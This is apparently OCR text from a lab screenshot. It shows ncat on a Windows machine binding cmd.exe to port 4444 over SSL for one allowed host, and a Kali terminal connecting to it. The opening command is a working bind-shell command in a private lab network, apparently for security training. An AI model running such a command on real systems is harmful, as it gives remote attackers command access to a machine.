 Administrator: Command Prompt - ncat --exec cmd.exe --allow 10.11.0.175 -vnl 4444 --ssl
C:\Users\Administrator\Desktop\Tools\ncat>ncat --exec cmd.exe --allow 10.11.0.17
5 -vnl 4444 --ssl
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to u
se a permanent one.
Ncat: SHA-1 fingerprint: 73E4 C19A D762 9146 ABA7 DA98 085D B87C 63C1 30C7
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.11.0.175:49768.
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ncat -v 10.11.15.91 4444
Ncat: Version 7.25BETA2 ( https://nmap.org/ncat )